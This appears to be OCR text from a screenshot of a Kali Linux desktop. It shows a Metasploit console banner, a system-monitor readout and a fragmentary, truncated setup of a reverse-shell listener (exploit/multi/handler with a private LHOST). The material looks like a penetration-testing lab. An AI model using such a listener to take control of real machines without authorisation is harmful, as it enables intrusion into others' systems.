 es
[Win 7 [Running] - Or...
root@kali: ~
en
Thu Sep 3,
root@kali: ~
%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%
%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%
Press SPACE BAR to continue
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.1-2015031001 [core:4.11.1.pre.2015031001 api:
1.0.0]]
+ -- --=[ 1412 exploits - 802 auxiliary - 229 post ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.0.105
LHOST => 192.168.0.105
msf exploit(handler) > set LPORT 6
MAHMOOD
NETWORK
IP on wlan0
Downloaded data
Uploaded data
Downloaded:
Uploaded:
SYSTEM
Linux 3.18.0-kali3-686-
Intel CORE i5
Uptime
File System
TOP PROCESSES
.ruby.bin
.ruby.bin
.ruby.bin
kwin
PROCESSORS
Core1 98%
Core2 100%
Core3 %
Core4 %
TEMPERATURES
Temp1 Temp
Temp3 Temp
Temp4 Temp
Temp5 Temp
MEMORY
MEM 1.70GiB / 1.8
HDD
/home 47.7GiB / 29
/XtraHDD 0B / 0B
/USB 0B / 0B